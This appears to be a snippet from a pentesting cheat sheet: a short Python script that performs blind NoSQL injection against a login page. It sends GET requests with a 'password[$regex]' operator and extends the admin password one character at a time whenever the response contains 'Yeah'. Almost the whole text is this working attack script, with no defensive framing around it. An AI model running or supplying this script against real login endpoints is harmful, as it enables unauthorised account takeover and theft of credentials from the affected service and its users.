 GET
python script:
import requests
import urllib3
import string
import urllib
urllib3.disable_warnings()

username='admin'
password=''
u='http://example.org/login'

while True:
  for c in string.printable:
    if c not in ['*','+','.','?','|', '#', '&', '$']:
      payload=f"?username={username}&password[$regex]=^{password + c}"
      r = requests.get(u + payload)
      if 'Yeah' in r.text:
        print(f"Found one more char : {password+c}")
        password += c